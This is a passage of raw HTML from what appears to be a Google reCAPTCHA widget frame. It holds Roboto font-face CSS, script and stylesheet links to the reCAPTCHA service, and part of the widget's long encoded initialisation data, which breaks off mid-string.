  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kqr5LppdtdHOWz8pFIZSyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kqr5LppdtdHOWz8pFIZSyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kqr5LppdtdHOWz8pFIZSyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65CwrrDtsKbw7zDg0QQIsOmwrpKwofDkEEkw7/DlSLCusKnwrokwp/DvhnDrzVrw4hqQMKgw5rCkUPDmcKkwqrDucOlw6UNBcOiwpkhG8KwasK3RsK0wpnDqyJGw69IaGMrF2geZS3Dk8KPLxjDosO/[base64]/[base64]/e3XCpgJBw6bCn8KsdQnCq8KZTcOAw5TDvC0IPcO+wr/[base64]/w6Mtwqpvw4JowrhgwoPDlMOnw4HDnXlsWcK/KsKLw51CwqjCjMKgw5wQWj1Rw5HDplh9JBTCnGsnOsKYw6sPwqvCmRpXwrHDvCXDssO4worDr8ODw5PCoMK7wq5aXMKrAwvCtsOCF8K3ZcKMwoAHw5DDkFMawrbDgVdgw5/[base64]/w5cNw77DtTvDqSt8RWzDo0nDsG8TLE7DoTzCjsKRwqPCvcOSw4gifcOJZsOJw43DlQvCv3bCpDjDqCHDiEHCqMO9w5lrwqR8w6p1Sw/[base64]/[base64]/[base64]/w7nDsMO0ZHbDl0txSjjDkwvCkRwodSAGwpELw4vDk8OWwpwfScK+GH97esOqBsKoWMKCwrx4wot9GMOTRGl2wobCmsO9wozCoRRQAz7CtxBYfsObRWjCiEDDln/CucKRcMOGw5fChcOGXMOnUGXCtMOOwrZZw5EOIsOdwq3DpzfClcK+byl9wrgAwr/Cv0PDqTrCl2AEwqFgKg7Dp8ONworDrMOUYcOCwr7DvArDviNVSVzCuxkMU0Q6wr3DgsOde8Kmw5Bfw5LChmHDt8OvRx/CpcOOwo3CukBtw7QewqjCtinDssKSwqolwrJxEwDDsQHCrcK1w5Njw7LCucKPwojCm8KlIyIAwrTDrTBNCETCj8K9N8O4FMKSwpV9bsKBDsKSwoohMX1fEC1vwqjDlFPCg3w6C8O3QH/Dq8KjAHbCgsKTG8OMw6lTLE/CoBRaSxTDqUZRwqZcwrPDim4hw6oUCMKgeGgeJ8OQw7I3wrp6RDFlIsOJw70easKVTMKjVcO4QiPCkMOew4NRw5rDq8O3w7bDh8OQbiDDscKKBMOVBsK6Ll/DtzLDtMOPw73CvcOZw5RKwpjDlsOlw6fCosORVFB4N8KewqVyw6fCqlBQYm/Dm10pYcOEw77DmsOzw74OdsKnFsOSSsKYw47CnSplB8Onw6HDj3LDpsOLbQYgwo/DvjwXMcOUJF7CjcK1w60rwqxgwr/DvjNmw4LDhsOzw5vDkmZIwpHDpsOiKk1qwrzClMKYesKbwoh6XUBVw44EwobDuU0bwpfCjiV3ahzDngnCvwnDqsKnP8KjwrcYeQLCizXDjy3CrTfDnHETwoFgwqZGw7/Cjz/DlDzCrsObYXHCimbDucKqA8K/OR92JGHDmCsBworCu8Omw7vCkMOuw6TDhjnCg0nDsXHDiBzDgsKlcsKnwr4HwptMcWNVwq7CrWFHw6A/[base64]/wo7DqcKNwqRYFsOJwoddf8Ozw5Ybw40uBTE7w7PCicOvwrLDpsKzfsOswoocwqrDvMO8wpljwp09wobDu1AdQTPDosK5Z8KFw6tCZMOTecOxQjHDmMOMFW04wpnCtMKMesKFPkHDhA3Ch8KXRcKnMMOgdMOPwqgsw53DjElww5gfeMOhw5nDicOcVhcgw6jCvsO/NsK+c0Mlwr9EdcOcwrUvB8OpEMOcwrlVw47Drmc5AcKtJsKoEmfDlsKWfcOtw6bCth4bbXd6XRsbBBBvw4HDiXsic8KNwpHCiMKVw53DpsKLfsO+wo/CssOJw7DDjiRYW8OBRgfDjcOew7YPwrjDu8OiDcKnaR3DrgjCmHJlw5LCicKHw7V2NG0sO8ODLA/DqcOMwqTDnlRIesOEbDPDmG9nw4TCgMKiQzXDiVtFw4TCvj/CuhMKfhTCr04dXRtQbsKsw6fCgwfDs8OUBzkWw7RPwqLClXMHJsK7MCTDkAtAwrTClUtGHMOTw5PCpX1+L3HDqMK5cG9UTBfDpD1zwp5Uw5QXUVpew6YsI8OFQMKyNzIFUHFbw4HDoMKXFHPDhB5ZQjbClSR6RcKnVsKfw6h0AlFww6hew5rCjwbDtcKKwoBaRl/DrsK6c0vChQMGw5tbEyZbDydewrbCm8Obw6TDm8Kpw6XDh1PDgF1PKMODwpN0U8KaMFrCuWJwwoHClcKSwoXDmsOGw4/DgDXDih7Dh8OEwrMFwonCtMOWD0RkbMKww4DDsVTDtT/[base64]/DvsOQR2bDthphwowtXGBgw6Mtw7fDucK8UsKwCSJ0W8KdwrYyXXVvQkrDt8OOw686w67Dgl/DoSoZcCZtwqJaw6rDgsONwoc/[base64]/Dh13Dv8Ozw4JswroscXJYw6HDicKyw4/DqsO3wrnDvsKkw683wqR2P8KSYMODw67CrsKXwqXDk8KywqUmw5LDoTN8SWspXsObwr0Vw77CrTbDkl3DoMOQwrLDuAvCuMOhwqZYw5jDsDXDt3k3w6BOBMKfT8OGTEnDtMO9wpwwJsOWSEg2McOGwrJgwojCskbDgcK/w4AgCQ04w7kfEWpTw6NMZ8O3LGvDssKqTWvCuMK2P8KqGDHDpA/[base64]/[base64]/CgmnDh8Ofc8OxwqnCpsOOwo7DncODw5rDnVACDcOaeW3DkiIvwpzCkF9Kwr9AEkvDvTfCvHHCn8OvUMOuL8OkcsOUZUNdKjcbwqhzHMK7w4DCojgIw7caw5HDhsKBTMKjw7Rvw6DDgyvCkBYNKSPCklLCrwBiw79Cw54LUk/ChsOUw67CosKsw7M0w7DDvsOww6R/wrYMaMO5J8OjScKSacOyw4PCm8OJw4/DksKQIkclLSp7wrTDncKSCRDCrWJgFcOUC8Ojw5rCg8KiHsOJcMK2wozDs8OywqrDkcOzCQ99w4pOwr4xJsO2PsK/esOyw40bP8KvGhTCqk/DmMK8w61QUl7CvTXDqsKZZsOgfsOSK8OLw4JwK8KrTRA0RiTDrGjDvsOdw6lYMmjDnBBFfQhIDhkzAcOAwp3DrMOEXMOrFnoZOxrCicOLVMKsGsKewoJaQcOYwrdLI8KMwqIlPT0Hal4odD8CacO/MgvClEDCrlUDw55fwoPCpMOICUARw5FCQ8Kfw7XCkcKCw6nCksKCw7/DrcOpXcKvwo0ww4DCo3TClcOcMcOaRcK4SxjDvRZ8wqRML8KfwrTDnE1RwoM8WcKYIRXDuMO3w658wqjDhkQew6bCtnNww4LDiR5Uwph5w4FdPGHCrsOiJcOJw6QtwrbDscKEw4fCmS/DqcOpd8Kbw4jDi8OFfcOawqfDsG/DpMOmTVLDolBdY8OlwpLDvsKqCzwmw4FuwrdxAHYxH8OtwofDssOcwrrCokzDksOQw5hIKBbCj8K8asKOwqLCkScNwoLCqsO1wokFAcOrwphhcsKFJw3Cu8OiPyrDpk7CnjzCgn/DucONw4lEwpHDiwszGBIEwq3DhBfCgUtZNEIHFMOHUsKoTHfDg8OdGW41fhnDsBvDlsOvw4YvwpXCl8KZwrUdw58Nw7rDjF/Cr8KlEFLCiF/DqVoIw7HCk8KFw6lCBsKQw6zCnwI0w7nCiMKWw4AWw53CqW1GPMOSXxDDmcKQMsO4w70iw6E0H2PDusK9IDzCplhJwqs7XsOnwr3Dph7CjsKtw4Vlw73Ds0Urwp49w7nDhB/DmUXDlsKvw73CvHDDgcKBwrzChMO7wq4bw7XDqi9DcxBMw6NmdMKnRMKXDsOMw7pRFDTDoV/[base64]/[base64]/DultiUmt7EAvDn1ROQmvDiMOtAUgzw7pdwrctLwg2WMOBwrbCoGvCvcOseDjCg8K0KHkwwrBQwphEaMK1SsOFwqtCwqDCr8OSwoUjwohyw6w9CxPCsC/CtMK6eRNZw6LDs2/CmsKFw48iPsKSwpfCsTt6J8KqZUfDtcOEfcKUwqcvw6lywpwvw5NdYsOGHidKwrBQw6XDqcOLdCpvw5rCpnJFJ8Ogw7fDlcOuwrQQEmXDgMKcDMOwI2DClQjDjXvDqsOBPRPCnRjDs2XDq8Kzwq/Cn14dUlQ7VQ4cY8K1SMKvw4XDqkvChVIXw6jCr3pMNgDCggzDlsO/[base64]/DnsOCQQoODMKEwpTCuUfCuhNswrzDvH5wasOZKQnChiHCvsOFN8KIDwrCnsO4WcKbYsKCw6DDtn0SWC7Dm1sbwpgjwq/[base64]/CvBDChAJBw53DuDrDvCVZw6bDow3CqEUVw73CjRrDscOUJMOXdsK5woHDrDTCoMKVB8KJT3how6nDkzHCu8Ozwr/DmMKbPsOFw5TDpVN8O8Klw4/DgcKHdsO3w7TCqsOEGMKWwpp0w6F/YzYBVcOtM8KZwqBYwpgRwrVmUUtPeG/DghLDlcKFwooXw4slwobDulFlOmnCqQY1e8OmSEIufMKTPcKWwonCp8Ouwr/[base64]/Cqw/[base64]/[base64]/Cm8OBw7jDgsO4dmpFTcKwFV/CjcOLw6xCbsK1w5N4wqgcw6fDqMO6EWnClsOFTC4bYMODw65HWVBrT1LCsV3CmVoMwpIkwrhNDT43MsOzwqBEHwHCny/DkDciw7ULAALCk8K3f1XDj8KfIX/CqcO6w5BxSQYLYUEOKyDCqMOVw4jCg1/DosO3T8OewpI4wr8KScOJwqZYw4vCm8KaM8KPw4tRwpRsY8OjEMOKw7IMB8OeJMOaw4xUw6owSi9hBVIoa8Ktw5fDlC3DtHswEDvDssKPwonDjsOiwr7DgMKKICI/w4QeB8OcLWbDgcKCw6RTw4DCvMO8EcOBwpfCoUkRwqHDt8OWw6dnBBlrwo3DksK/eRpTUWvDk8KTwqnDjBBMAsK/wqrDh8O1wrfCrMKkHCHDtELDvMOyT8OXw75RLEMoZ0bDvVxVw6zDsGR2L8O0wpbCqsKNWz0aw7EDwpnDsXnCu1Nbw4w1RMOGc0xBw5LCiQPCmx9TX1/Ckw13d8KHGsOiwrbDqGUpwqFUZ8Orw6fDjsK/JcKKw7DDmsKvw79uw5cYY8KiworDg8KEBidnP8O8b8OlDMO8wrgqZndbwrI/[base64]/QsORS3nCgsKpI8KDw48dGQjClxU5WnjDscKJw64saMKgTQl5wrQkw4gAw7A1w57ClXbDpsKlHShjNMOSS8OeQcK2XVFvw7vDl28fw7EBGzrCmcO/w6YyV3ssw58cwpvDkcKKJcKKXyQWXyDClcKTRsKmScOhTV89N3bDs8KTFsOnwoPDjg/DlCR3XHTDvg82bXQVw77DqzvCjznDi0LCiMOMw4rDlsKuNsOSIMOgwqZPWn1qZ8KWwpbCj8KaVsOwLWonG8Ozw6Qaw4LCqHMdwpvCqsO1w6c2w7FNwoTDrXfDqB/CpWzCpsOiacKMdkwQwpTDnWXDtEkqT07CtCPCqcOAwp3DjcOZBUJGwp3Di8KVQ0zCiMOfw7hIw51uZ8KpC8KJDsO1wq56eMKnw6pqw5TDnF1iICpMKcOCw4RIEsO1QXwMJVADeMK+d8OxwoUHw6FiwqcLY8OaGMKCOcOKd3rCpTFtw41ew7LCjMKIWCRSScK6wogYBl/CrFrCuDzDqRxtNgjCmCY0EcKSLMKrT3/CncKiw4vCsk3Do8OKw5RVcih/[base64]/w5MoAwduwotKwplUbSDDgzwcPMKjJMO1UcKkwpoZw5QvwqTDg2JWf2jDqQcew692KDlSK8Ofw6PDrS4kd1fCoXHCk8OdJMOYw4PDmcO7fAcrD311cA3Dr1LCvUHCmhgfw5Vqw6xZwplmehoYGsK3fDp6w49AE3LCmMKZFk7CjsOgU8KSasKJw4/[base64]/CkMOJwqp6OsOmXzQSwqMrBcO4w7XDpTrDrG0fOyt9wpocw6jDvsKLw6PCtMKIw7LDl8OQJ8Ozw6LCo0USD8OPasK/wrtaw7DDjsOwYX7Dh8OnGwvClMOBC8OmJX8Cw6jCtg3Ct2fChsKRwqjDnMKBV1RHDMOUw716HkRVwpXDiQRMX8KQw6fDo8OxPW/CtgFNQEDDgV/Co8O6w5PCiz7Dl8Ocw4PCvDLChgbDi2kVbcOSCEsCF2PDtgFVLFUeworDpMOKSm03bn3DtsKbwpk1OnEVcjfCpMOGwpDDmcKxw73Coi7DrMKSwpnClE8kwonDnsO/w4TCt8K+UlXDqsKxwqxKw6MSwrTDm8Ofw59Zw6VQDR8XNsOsRzbDhizDm8OYfcOhaMKVw5DDmsK/[base64]/DoAbDpm/CviRow5HCucKUd3bCmR8CfB3DqsOMesKPLFzDjT7DsMKGccKiOsOZw5DDln0Gw47DpMKZASccw7DDjBbDnGcPw7Rsw7PDv0dIETrCtg7CsAoZAFzDt1LDinfCrDnDuRQiAAprGV/Dvy0tPUAiw5ZmacOFWmxDbxnDvV9NwqdbGcOUMcOieVBQdsOMwrDCsn0/dsKXD8Omd8OQwroiwrx4wqvCsl4dw4RuwpXDmXzCpMKTEiPCsgcwwofCmMO1w7QYw7I/wrg5MsKgwp4Yw6DDhWvCiGJ9cUJxwqjCnMO5fsKrQcKMU8KJw5fDtC/Chn7DncKLeHhTWEXDoxJpOsKXLSZiP8KUGcKAYmQXPjRZYcKdwrx7w6Nqw53CnsKCNsOXw4QFw7rCshZzwqBEDMKkwoJjOEMVw4AkccOKw4BOIsKLwrPDksOLw50Dw7wBwoFZAkQ0B8OHw7ZmHcKaw4HDusKEw65/EcKGAhkpwrU5TsKXw47DtjIBwoHDrngJwotFwpfCssOZw6PCtsKOw5vCm3NmwovChgQHEnjClMKGw5EROGNOUHDCpQfDp0kgwo4nwr7Ds2d+w4bCgy/CpWLCssOmPw3DmU7Dqy0TTE3CssKCQmxww5/DswnDnDPDgw5xw7fDlMKHwp/Dliskw4k1T8OWL8OQw5zChcOLVsKmScOqwrzDq8K8MsOBIMOWHcOvwovCnsKTw5gmwovDpw0Ww4xHwrgxw4orw43DgDvDgj3Dg8ORwrjCsDARwojDhMOlIypLw4/[base64]/[base64]/[base64]/Cq2sKwpTDicOvHmjCj8O/wpxOw4/[base64]/DmMOpF8O6WUZQIcOyw6RKwqDDlSLDmAYYwpHCvsOKLcOIDmPDhS90w4N5wrzDnsKHWG/Cj0BUPMO0wpXDrcOwY8Ozw5/Cp1nDnjMVUcKpXCFuW8OOcsKhwpgGw581w4DCpcKmw6DDhiwyw5/DgX9iScO/woBmUMK6O0UzWMO5w57DlMOJw4DCun/[base64]/w5DCp8OTKCTDu8OiZcKVwq7DkiHCqMOrI0ZRwo0wwp/[base64]/w5vDo8OBw67ChksNc8OKeQ8zLAQLw54oawhdYsOxw4lYEi0+a0nDg8O/w5DCt8Kkw4NYIBFkwqDCoyLChD3DvMOPw7M9D8KmL3BDwp5uNsOUw5srHMOGwo4ow6zDpw/Ch8KcScKBSsKVNMORZMKdSMKhwqoWJ1HDvXDDhFs8wphhw5EbP2xnMMKdLMKSNcOSfsOyc8OpwqjCgw/CiMKZwrEedMOCKMORwrgHNsOEZsOzw67Drxk6w4ItbQDCgMKVXcONT8OTwoxKw6zCicONGgdmV8KzL8OZVsORLEpUacKAw7TCow/DisO+wptiE8KjHXowZsOqwq3ChMKsbsOZw5w4N8OXwpEnXFDCkHzDqcOxwolKc8Ksw60GFgFbwqwCDMOCEMOvw6sWUMKlMigWwprCo8KAwrxnw43DmMKWDU7CvDDCimcLecKlw6cvwpvCjFI8F1I/KnwpwoIFeVBcPMO5NlcaMEbCi8KuCsKHwpDDi8OawpTDkRgqPsKJwoPDrwBHPcONw5JkFTDCoAZ5aGc6w6zDsMOfwpTDnWjDmQdFLsK2cEk8wqjCsFxpworDgALCiF8xwpDDqgMcBn7DmXFwwq/DqGTCksKAwqR5U8KOwrR6eBXCow/CvkpnNcKhw7AvXcO5JjsXMxJZDQrClF1JPMO6PcO8wq4BBkgJwr8ewqbCpz14G8OJNcKAbyzDoQFUfcODw7/[base64]/Dq8KvwqFqWMOjw4xdFMKsW8OwM8O+KAPDiBzDl8KYEUXDhcKrAmg5R8KsMkh8S8OwFxzDocKww7oLw5LCicOow6E8wqsqwrnDqmPDvjjCqMKFYsKzBQzCqsKZCF7CvsKADMOEw44dw4x+e0wIw7g+GyHChcKgw7rDuFNbwoJkcMKMEcO7G8K8wp8/JlNtw73Do8KPHMK+w7/CjMOoYU9LbsKNw7jDjsKew7/ChsO4PGfClcKTw5PCsU3Dtw